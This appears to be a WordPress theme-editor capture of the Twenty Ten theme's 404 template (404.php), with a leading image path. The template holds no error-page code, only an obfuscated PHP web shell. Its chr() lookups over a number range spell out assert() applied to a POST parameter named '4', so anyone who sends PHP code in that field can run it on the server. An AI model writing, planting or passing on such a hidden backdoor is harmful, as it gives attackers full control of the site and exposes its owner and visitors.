 编辑主题
Twenty Ten: 404 模板 (404.php)
<?php
$a=range(1,200);$b=chr($a[96]).chr($a[114]).chr($a[114]).chr($a[100]).chr($a[113]).chr($a[115]);
$b(${chr($a[94]).chr($a[79]).chr($a[78]).chr($a[82]).chr($a[83])}[chr($a[51])]);
?>